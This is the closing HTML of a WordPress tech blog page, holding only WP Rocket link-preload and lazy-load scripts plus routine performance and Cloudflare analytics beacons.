var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.techbloghub.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" id="lwptoc-main-js" data-rocket-defer defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=[];</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.techbloghub.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.techbloghub.com\/wp-admin\/admin-ajax.php","nonce":"c15e90ee6d","url":"https:\/\/www.techbloghub.com\/solarmovie.html","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.techbloghub.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"147047146483459583df395dc791aa75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->